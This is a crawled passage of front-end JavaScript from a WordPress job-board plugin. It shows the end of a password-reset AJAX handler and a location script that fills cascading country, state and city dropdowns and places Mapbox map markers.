            url: jobsearch_plugin_vars.ajax_url,
            method: "POST",
            data: {
                user_id: _user_id,
                user_key: _user_key,
                new_pass: new_pass.val(),
                conf_pass: conf_pass.val(),
                action: 'jobsearch_pass_reseting_by_redirect_url',
            },
            dataType: "json"
        });

        request.done(function (response) {
            var msg_before = '';
            var msg_after = '';
            if (typeof response.error !== 'undefined') {
                if (response.error == '1') {
                    msg_before = '<div class="alert alert-danger"><i class="fa fa-times"></i>';
                    msg_after = '</div>';
                } else if (response.error == '0') {
                    msg_before = '<div class="alert alert-success"><i class="fa fa-check"></i>';
                    msg_after = '</div>';
                }
            }
            if (typeof response.msg !== 'undefined') {
                this_msg_con.html(msg_before + response.msg + msg_after);
                this_msg_con.slideDown();
                if (typeof response.error !== 'undefined' && response.error == '0') {
                    new_pass.val('');
                    conf_pass.val('');
                    this_form.find('ul.email-fields-list').slideUp();
                }
            } else {
                this_msg_con.html(jobsearch_plugin_vars.error_msg);
            }
            this_loader.html('');

        });

        request.fail(function (jqXHR, textStatus) {
            this_loader.html(jobsearch_plugin_vars.error_msg);
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://careers.ebas.co.ke/wp-content/plugins/wp-jobsearch/modules/locations/js/location-functions.js?ver=6.8.3
body_size: 17415
content:
function jobsearch_loc_levels_names_to_address(rand_num) {
    var loc_loc_1 = jQuery('#location_location1_' + rand_num).val();
    var loc_loc_2 = '';
    var loc_loc_3 = '';
    
    //
    var locMapType = jobsearch_plugin_vars.locmap_type;
    //

    if (jQuery('select[name=jobsearch_field_location_location2]').length > 0) {
        loc_loc_2 = jQuery('select[name=jobsearch_field_location_location2]').val();
    } else if (jQuery('input[name=jobsearch_field_location_location2]').length > 0) {
        loc_loc_2 = jQuery('input[name=jobsearch_field_location_location2]').val();
    }
    if (jQuery('#location_location3_' + rand_num).length > 0) {
        loc_loc_3 = jQuery('#location_location3_' + rand_num).val();
    }

    var loc_request = jQuery.ajax({
        url: jobsearch_location_common_vars.ajax_url,
        method: "POST",
        data: {
            'loc_loc_1': loc_loc_1,
            'loc_loc_2': loc_loc_2,
            'loc_loc_3': loc_loc_3,
            'action': 'jobsearch_loc_levels_names_to_address'
        },
        dataType: "json"
    });
    loc_request.done(function (response) {
        if (typeof response.locadres !== 'undefined' && response.locadres != '') {
            if (jQuery('#check_loc_addr_' + rand_num).val() == '') {
                jQuery('#jobsearch_location_address_' + rand_num).val(response.locadres);
                jQuery('#jobsearch_location_address_' + rand_num).trigger('change');
            }
        }
    });
}

function jobsearch_loc_levels_to_mapcords(_this, rand_num) {
    //
    var locMapType = jobsearch_plugin_vars.locmap_type;
    var mapbox_access_token = jobsearch_plugin_vars.mapbox_token;
    var is_map_allow = jobsearch_plugin_vars.is_map_allow;
    //
    var flyToCond = false;
    var fadresVal = jQuery('input[name=jobsearch_field_location_address]').val();
    
    if (_this.attr('id') == 'countryId') {
        jQuery('#stateId').val('');
        jQuery('#cityId').val('');
    }
    if (_this.attr('id') == 'stateId') {
        jQuery('#cityId').val('');
    }
    if (fadresVal != '') {
        flyToCond = false;
    } else {
        flyToCond = true;
    }
    var contryVal = jQuery('#countryId').val();
    var stateVal = jQuery('#stateId').val();
    var cityVal = jQuery('#cityId').val();
    //
    var locAddr = _this.val();
    if (locAddr != '' && is_map_allow != 'no' && flyToCond === true) {
        var newAddr = '';
        if (cityVal != '' && cityVal != null) {
            var comaDelb = '';
            if (stateVal != '' || contryVal != '') {
                comaDelb = ', ';
            }
            newAddr += cityVal + comaDelb;
        }
        if (stateVal != '' && stateVal != null && newAddr == '') {
            var comaDelb = '';
            if (contryVal != '') {
                comaDelb = ', ';
            }
            newAddr += stateVal + comaDelb;
        }
        if (contryVal != '') {
            newAddr += contryVal;
        }

        if (locMapType == 'mapbox' && mapbox_access_token != '') {
            var cords_url = 'https://api.mapbox.com/geocoding/v5/mapbox.places/' + encodeURI(newAddr) + '.json?access_token=' + mapbox_access_token;
            jobsearch_common_getJSON(cords_url, function(status, response) {
                //console.log(response);
                if (typeof response.features[0].geometry.coordinates !== 'undefined') {
                    var mapCords = response.features[0].geometry.coordinates;
                    if (mapCords.length > 0) {
                        mapboxgl.accessToken = mapbox_access_token;
                        var mapLng = mapCords[0];
                        var mapLat = mapCords[1];
                        document.getElementById("jobsearch_location_lat_" + rand_num).value = mapLat;
                        document.getElementById("jobsearch_location_lng_" + rand_num).value = mapLng;
                        map.flyTo({
                            center: mapCords,
                        });
                        // remove markers 
                        if (currentMarkers !== null) {
                            for (var i = currentMarkers.length - 1; i >= 0; i--) {
                                currentMarkers[i].remove();
                            }
                        }
                        //
                        var new_marker = new mapboxgl.Marker({
                            draggable: true
                        }).setLngLat(mapCords).addTo(map);
                        currentMarkers.push(new_marker);
                        new_marker.on('dragend', function () {
                            var lngLat = new_marker.getLngLat();
                            document.getElementById("jobsearch_location_lat_" + rand_num).value = lngLat.lat;
                            document.getElementById("jobsearch_location_lng_" + rand_num).value = lngLat.lng;
                        });
                    }
                }
            });
        }
    }
    //
}

jQuery(document).on('change', '#countryId,#stateId,#cityId', function () {
    var _this = jQuery(this);
    var this_rand = _this.attr('data-randid');
    if (typeof this_rand === 'undefined') {
        this_rand = _this.parents('li').attr('data-randid');
    }
    jobsearch_loc_levels_to_mapcords(_this, this_rand);
});

jQuery(document).ready(function () {
    if (jQuery('#jobsearch-gdapilocs-statecon').length > 0) {
        var stateChngeSelTime = setInterval(function () {
            var gdapilocs_state_con = jQuery('#jobsearch-gdapilocs-statecon');
            var gdapilocs_state_val = gdapilocs_state_con.attr('data-val');
            if (gdapilocs_state_val != '' && gdapilocs_state_val != '0') {
                var gdapilocs_state_opts = gdapilocs_state_con.find('select').find('option');
                if (gdapilocs_state_opts.length > 1) {
                    var new_states_opthtml = '';
                    gdapilocs_state_opts.each(function (state_elem, state_index) {
                        var this_apistate = jQuery(this);
                        var this_apistate_val = this_apistate.val();
                        var this_apistate_label = this_apistate.html();
                        var this_apistate_id = this_apistate.attr('stateid');
                        if (this_apistate_label != '') {
                            new_states_opthtml += '<option value="' + this_apistate_val + '" ' + (typeof this_apistate_id !== 'undefined' ? 'stateid=' + this_apistate_id : '') + ' ' + (this_apistate_val == gdapilocs_state_val ? 'selected="selected"' : '') + '>' + this_apistate_label + '</option>' + "\n";
                        }
                    });
                    gdapilocs_state_con.find('select').html(new_states_opthtml);
                    jQuery('#jobsearch-gdapilocs-statecon').find('select').trigger('change');

                    // For city
                    if (jQuery('#jobsearch-gdapilocs-citycon').length > 0) {
                        var cityChngeSelTime = setInterval(function () {
                            var gdapilocs_city_con = jQuery('#jobsearch-gdapilocs-citycon');
                            var gdapilocs_city_val = gdapilocs_city_con.attr('data-val');
                            if (gdapilocs_city_val != '' && gdapilocs_city_val != '0') {
                                var gdapilocs_city_opts = gdapilocs_city_con.find('select').find('option');
                                if (gdapilocs_city_opts.length > 1) {
                                    var new_citys_opthtml = '';
                                    gdapilocs_city_opts.each(function (city_elem, city_index) {
                                        var this_apicity = jQuery(this);
                                        var this_apicity_val = this_apicity.val();
                                        var this_apicity_label = this_apicity.html();
                                        if (this_apicity_label != '') {
                                            new_citys_opthtml += '<option value="' + this_apicity_val + '" ' + (this_apicity_val == gdapilocs_city_val ? 'selected="selected"' : '') + '>' + this_apicity_label + '</option>' + "\n";
                                        }
                                    });
                                    gdapilocs_city_con.find('select').html(new_citys_opthtml);
                                }
                            }
                            clearInterval(cityChngeSelTime);
                        }, 1500);
                    }
                    //
                }
            }
            clearInterval(stateChngeSelTime);
        }, 2500);
    }
});

jQuery('.location_location1').on('change', function (e) {
    e.preventDefault();
    var this_id = jQuery(this).data('randid'),
            nextfieldelement = jQuery(this).data('nextfieldelement'),
            nextfieldval = jQuery(this).data('nextfieldval'),
            ajax_url = jobsearch_location_common_vars.ajax_url,
            location_location1 = jQuery('#location_location1_' + this_id),
            location_location2 = jQuery('#location_location2_' + this_id);
    jQuery('.location_location2_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');

    jobsearch_loc_levels_names_to_address(this_id);

    var request = jQuery.ajax({
        url: ajax_url,
        method: "POST",
        data: {
            location_location: location_location1.val(),
            nextfieldelement: nextfieldelement,
            nextfieldval: nextfieldval,
            action: 'jobsearch_location_load_location2_data',
        },
        dataType: "json"
    });

    request.done(function (response) {
        if ('undefined' !== typeof response.html) {
            if (jQuery('.location_location2_selectize').length > 0) {
                if (jQuery('.location_location2_selectize').hasClass('location2_selectize_ajax')) {
                    jQuery('.location2_selectize_ajax').selectize()[0].selectize.destroy();
                }
            }
            location_location2.html(response.html);
            if (typeof location_location2.parent('.jobsearch-profile-select').find('.selectize-control') !== 'undefined') {
                location_location2.parent('.jobsearch-profile-select').find('.selectize-control').remove();
                location_location2.removeAttr('style');
                location_location2.removeAttr('tabindex');
                location_location2.removeClass('location2_selectize_ajax');
                location_location2.removeClass('selectized');
            }
            jQuery('.location_location2_' + this_id).html('');
            if (nextfieldval != '') {
                jQuery('.location_location2').trigger('change');
            }
            //
            if (jQuery('.location_location2_selectize').length > 0) {
                if (!jQuery('.location_location2_selectize').hasClass('location2_selectize_ajax')) {
                    jQuery('.location_location2_selectize').addClass('location2_selectize_ajax');

                    jQuery('.location2_selectize_ajax').selectize({
                        //allowEmptyOption: true,
                    });
                }
            }

            //
            if (jQuery('.location_location3_selectize').length > 0) {
                if (jQuery('.location_location2_selectize').val() == '') {
                    jQuery('.location_location2_selectize').trigger('change');
                }
            }
        }
    });

    request.fail(function (jqXHR, textStatus) {
    });
    return false;

});

jQuery('.location_location2').on('change', function (e) {
    e.preventDefault();
    var this_id = jQuery(this).data('randid'),
            nextfieldelement = jQuery(this).data('nextfieldelement'),
            nextfieldval = jQuery(this).data('nextfieldval'),
            ajax_url = jobsearch_location_common_vars.ajax_url,
            location_location2 = jQuery('#location_location2_' + this_id),
            location_location3 = jQuery('#location_location3_' + this_id);
    jQuery('.location_location3_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');

    jobsearch_loc_levels_names_to_address(this_id);

    var request = jQuery.ajax({
        url: ajax_url,
        method: "POST",
        data: {
            location_location: location_location2.val(),
            nextfieldelement: nextfieldelement,
            nextfieldval: nextfieldval,
            action: 'jobsearch_location_load_location2_data',
        },
        dataType: "json"
    });

    request.done(function (response) {
        if ('undefined' !== typeof response.html) {
            if (jQuery('.location_location3_selectize').length > 0) {
                if (jQuery('.location_location3_selectize').hasClass('location3_selectize_ajax')) {
                    jQuery('.location3_selectize_ajax').selectize()[0].selectize.destroy();
                }
            }
            location_location3.html(response.html);
            if (typeof location_location3.parent('.jobsearch-profile-select').find('.selectize-control') !== 'undefined') {
                location_location3.parent('.jobsearch-profile-select').find('.selectize-control').remove();
                location_location3.removeAttr('style');
                location_location3.removeAttr('tabindex');
                location_location3.removeClass('location3_selectize_ajax');
                location_location3.removeClass('selectized');
            }
            jQuery('.location_location3_' + this_id).html('');
            if (nextfieldval != '') {
                jQuery('.location_location3').trigger('change');
            }
            //
            if (jQuery('.location_location3_selectize').length > 0) {
                if (!jQuery('.location_location3_selectize').hasClass('location3_selectize_ajax')) {
                    jQuery('.location_location3_selectize').addClass('location3_selectize_ajax');

                    jQuery('.location3_selectize_ajax').selectize({
                        //allowEmptyOption: true,
                    });
                }
            }

            //
            if (jQuery('.location_location4_selectize').length > 0) {
                if (jQuery('.location_location3_selectize').val() == '') {
                    jQuery('.location_location3_selectize').trigger('change');
                }
            }
        }
    });

    request.fail(function (jqXHR, textStatus) {
    });
    return false;

});

jQuery('.location_location3').on('change', function (e) {
    e.preventDefault();
    var this_id = jQuery(this).data('randid'),
            nextfieldelement = jQuery(this).data('nextfieldelement'),
            nextfieldval = jQuery(this).data('nextfieldval'),
            ajax_url = jobsearch_location_common_vars.ajax_url,
            location_location3 = jQuery('#location_location3_' + this_id),
            location_location4 = jQuery('#location_location4_' + this_id);
    jQuery('.location_location4_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');

    jobsearch_loc_levels_names_to_address(this_id);

    var request = jQuery.ajax({
        url: ajax_url,
        method: "POST",
        data: {
            location_location: location_location3.val(),
            nextfieldelement: nextfieldelement,
            nextfieldval: nextfieldval,
            action: 'jobsearch_location_load_location2_data',
        },
        dataType: "json"
    });

    request.done(function (response) {
        if ('undefined' !== typeof response.html) {
            if (jQuery('.location_location4_selectize').length > 0) {
                if (jQuery('.location_location4_selectize').hasClass('location4_selectize_ajax')) {
                    jQuery('.location4_selectize_ajax').selectize()[0].selectize.destroy();
                }
            }
            location_location4.html(response.html);
            if (typeof location_location4.parent('.jobsearch-profile-select').find('.selectize-control') !== 'undefined') {
                location_location4.parent('.jobsearch-profile-select').find('.selectize-control').remove();
                location_location4.removeAttr('style');
                location_location4.removeAttr('tabindex');
                location_location4.removeClass('location4_selectize_ajax');
                location_location4.removeClass('selectized');
            }
            jQuery('.location_location4_' + this_id).html('');
            //
            if (jQuery('.location_location4_selectize').length > 0) {
                if (!jQuery('.location_location4_selectize').hasClass('location4_selectize_ajax')) {
                    jQuery('.location_location4_selectize').addClass('location4_selectize_ajax');

                    jQuery('.location4_selectize_ajax').selectize({
                        //allowEmptyOption: true,
                    });
                }
            }
        }
    });

    request.fail(function (jqXHR, textStatus) {
    });
    return false;

});
